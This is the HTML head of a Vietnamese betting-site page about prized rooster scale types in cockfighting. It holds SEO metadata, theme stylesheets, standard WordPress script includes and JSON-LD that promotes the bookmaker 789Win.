

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://789win.tw/vay-ga-quy/
body_size: 25837
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://789win.tw/xmlrpc.php" />
    <meta name="google-site-verification" content="mxoLgO7Wohp3ZNVuIpCPwPVyxOJXlrJL5gCLsW-CEmM" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Vảy Gà Quý Là Gì? Tổng Hợp Các Loại Vảy Gà Nhận Diện Thần Kê</title>
<meta name="description" content="Vảy gà quý là gì, làm sao để nhận diện được đâu là vảy quý nên chọn? Cùng tham khảo bài viết của 789Win để nhận biết những loại vảy quý hiếm không nên bỏ lỡ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://789win.tw/vay-ga-quy/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vảy Gà Quý Là Gì? Tổng Hợp Các Loại Vảy Gà Nhận Diện Thần Kê" />
<meta property="og:description" content="Vảy gà quý là gì, làm sao để nhận diện được đâu là vảy quý nên chọn? Cùng tham khảo bài viết của 789Win để nhận biết những loại vảy quý hiếm không nên bỏ lỡ" />
<meta property="og:url" content="https://789win.tw/vay-ga-quy/" />
<meta property="og:site_name" content="789win.tw" />
<meta property="article:section" content="ĐÁ GÀ" />
<meta property="og:updated_time" content="2024-06-05T20:33:56+07:00" />
<meta property="og:image" content="https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-tong-hop-cac-loai-vay-ga-nhan-dien-than-ke.jpg" />
<meta property="og:image:secure_url" content="https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-tong-hop-cac-loai-vay-ga-nhan-dien-than-ke.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="396" />
<meta property="og:image:alt" content="Vảy Gà Quý Là Gì? Tổng Hợp Các Loại Vảy Gà Nhận Diện Thần Kê" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-06-05T20:33:23+07:00" />
<meta property="article:modified_time" content="2024-06-05T20:33:56+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vảy Gà Quý Là Gì? Tổng Hợp Các Loại Vảy Gà Nhận Diện Thần Kê" />
<meta name="twitter:description" content="Vảy gà quý là gì, làm sao để nhận diện được đâu là vảy quý nên chọn? Cùng tham khảo bài viết của 789Win để nhận biết những loại vảy quý hiếm không nên bỏ lỡ" />
<meta name="twitter:image" content="https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-tong-hop-cac-loai-vay-ga-nhan-dien-than-ke.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://789win.tw/#person","name":"789win.tw"},{"@type":"WebSite","@id":"https://789win.tw/#website","url":"https://789win.tw","name":"789win.tw","publisher":{"@id":"https://789win.tw/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-tong-hop-cac-loai-vay-ga-nhan-dien-than-ke.jpg","url":"https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-tong-hop-cac-loai-vay-ga-nhan-dien-than-ke.jpg","width":"800","height":"396","caption":"V\u1ea3y G\u00e0 Qu\u00fd L\u00e0 G\u00ec? T\u1ed5ng H\u1ee3p C\u00e1c Lo\u1ea1i V\u1ea3y G\u00e0 Nh\u1eadn Di\u1ec7n Th\u1ea7n K\u00ea","inLanguage":"vi"},{"@type":"WebPage","@id":"https://789win.tw/vay-ga-quy/#webpage","url":"https://789win.tw/vay-ga-quy/","name":"V\u1ea3y G\u00e0 Qu\u00fd L\u00e0 G\u00ec? T\u1ed5ng H\u1ee3p C\u00e1c Lo\u1ea1i V\u1ea3y G\u00e0 Nh\u1eadn Di\u1ec7n Th\u1ea7n K\u00ea","datePublished":"2024-06-05T20:33:23+07:00","dateModified":"2024-06-05T20:33:56+07:00","isPartOf":{"@id":"https://789win.tw/#website"},"primaryImageOfPage":{"@id":"https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-tong-hop-cac-loai-vay-ga-nhan-dien-than-ke.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://789win.tw/author/admin/","name":"admin","url":"https://789win.tw/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1f1b07a54221794cbe5d11b5fb6c310fa5c9e8072decf35944f05e01526330c5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1f1b07a54221794cbe5d11b5fb6c310fa5c9e8072decf35944f05e01526330c5?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://789win.tw"]},{"@type":"BlogPosting","headline":"V\u1ea3y G\u00e0 Qu\u00fd L\u00e0 G\u00ec? T\u1ed5ng H\u1ee3p C\u00e1c Lo\u1ea1i V\u1ea3y G\u00e0 Nh\u1eadn Di\u1ec7n Th\u1ea7n K\u00ea","keywords":"v\u1ea3y g\u00e0 qu\u00fd","datePublished":"2024-06-05T20:33:23+07:00","dateModified":"2024-06-05T20:33:56+07:00","articleSection":"\u0110\u00c1 G\u00c0","author":{"@id":"https://789win.tw/author/admin/","name":"admin"},"publisher":{"@id":"https://789win.tw/#person"},"description":"V\u1ea3y g\u00e0 qu\u00fd l\u00e0 g\u00ec, l\u00e0m sao \u0111\u1ec3 nh\u1eadn di\u1ec7n \u0111\u01b0\u1ee3c \u0111\u00e2u l\u00e0 v\u1ea3y qu\u00fd n\u00ean ch\u1ecdn? C\u00f9ng tham kh\u1ea3o b\u00e0i vi\u1ebft c\u1ee7a 789Win \u0111\u1ec3 nh\u1eadn bi\u1ebft nh\u1eefng lo\u1ea1i v\u1ea3y qu\u00fd hi\u1ebfm kh\u00f4ng n\u00ean b\u1ecf l\u1ee1","name":"V\u1ea3y G\u00e0 Qu\u00fd L\u00e0 G\u00ec? T\u1ed5ng H\u1ee3p C\u00e1c Lo\u1ea1i V\u1ea3y G\u00e0 Nh\u1eadn Di\u1ec7n Th\u1ea7n K\u00ea","@id":"https://789win.tw/vay-ga-quy/#richSnippet","isPartOf":{"@id":"https://789win.tw/vay-ga-quy/#webpage"},"image":{"@id":"https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-tong-hop-cac-loai-vay-ga-nhan-dien-than-ke.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://789win.tw/vay-ga-quy/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://789win.tw/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://789win.tw/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://789win.tw/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://789win.tw/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin 789win.tw &raquo;" href="https://789win.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="789win.tw &raquo; Dòng bình luận" href="https://789win.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="789win.tw &raquo; Vảy Gà Quý Là Gì? Tổng Hợp Các Loại Vảy Gà Nhận Diện Thần Kê Dòng bình luận" href="https://789win.tw/vay-ga-quy/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://789win.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2F789win.tw%2Fvay-ga-quy%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://789win.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2F789win.tw%2Fvay-ga-quy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ddb50d;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://789win.tw/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://789win.tw/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
				src:
					url(https://789win.tw/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
					url(https://789win.tw/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
					url(https://789win.tw/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
					url(https://789win.tw/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
					url(https://789win.tw/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://789win.tw/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' />
<script type="text/javascript" src="https://789win.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://789win.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://789win.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://789win.tw/wp-json/wp/v2/posts/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://789win.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://789win.tw/?p=318' />
<meta name="google-site-verification" content="v6I55-tzVmAeNwAzOnz7jWxvk3OshVpEJO1bjuYGq8I" />
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "EntertainmentBusiness",
  "name": "789Win",
  "alternateName": "789Win - LINK TRUY CẬP NHÀ CÁI 789Win CHÍNH THỨC 🎖
",
 "@id": "https://789win.tw/",
  "logo": "https://789win.tw/wp-content/uploads/2024/05/789WIN-FINAL_MB.png.webp",
  "image": "https://789win.tw/wp-content/uploads/2024/05/2dd87f6196c745718a65e6d74cf2860e-1.jpg",
  "description": "789Win là một trong những nhà cái uy tín top đầu Châu Á. Sỡ hữu kho game khổng lồ, giao diện bắt mắt, tự tin là điểm đến xứng tầm quốc tế dành cho người chơi.",
  "url": "https://789win.tw/",
  "telephone": "0912868652",
  "priceRange": "1000VND-500000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "42 Đ. Bến Vân Đồn, Phường 1",
    "addressLocality": "Quận 4",
	"addressRegion": "Thành phố Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
	"Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/789wintw",
    "https://twitter.com/789wintw",
	"https://www.pinterest.com/789wintw/",
	"https://www.youtube.com/@789wintw/about",
	"https://www.openstreetmap.org/user/789wintw",
	"https://vimeo.com/789wintw",
	"https://www.blogger.com/profile/14280632434919465540",
 	"https://gravatar.com/789wintw",
	"https://www.linkedin.com/in/789wintw",
	"https://789wintw.tumblr.com/",
	"https://www.twitch.tv/789wintw/about",
	"https://glose.com/u/789wintw",
	"https://heylink.me/789win97/",
	"https://789wintw.hashnode.dev/",
	"https://medium.com/@789wintw",
	"https://magic.ly/789wintw",
	"https://500px.com/p/789wintw",
	"https://about.me/link789wintw/",
	"https://talk.plesk.com/members/789wintw.342144/#about"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "789Win",
    "item": "https://789win.tw/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "🎲🎲🎲",
    "item": "https://789win.tw/chinh-sach-bao-mat-789win/"  
  }]
}
</script><link rel="icon" href="https://789win.tw/wp-content/uploads/2024/05/cropped-favicon-copy-1-32x32.png" sizes="32x32" />
